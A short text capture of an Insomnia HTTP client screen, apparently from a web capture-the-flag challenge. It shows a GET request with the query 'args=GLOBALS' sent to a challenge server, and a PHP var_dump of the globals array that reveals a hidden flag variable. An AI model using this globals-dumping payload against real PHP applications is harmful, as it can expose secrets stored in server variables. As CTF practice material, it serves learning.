 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
GET http://103.102.44.218:10017
Send
Form Auth Query 1 Header Docs
URL PREVIEW
http://103.102.44.218:10017/?args=GLOBALS
args GLOBALS
New name New value
200 OK 60.7 ms 1963 B Just Now
Source Header 6 Cookie Timeline
25 array(0) {
26 }
27 ["_FILES"]=>
28 array(0) {
29 }
30 ["TheHiDdenfl4g"]=>
31 string(26) "flag{GE7_fl4g_w17h_GL0B4L}"
32 ["args"]=>
33 string(7) "GLOBALS"
34 ["GLOBALS"]=>
35 *RECURSION*
36 }
37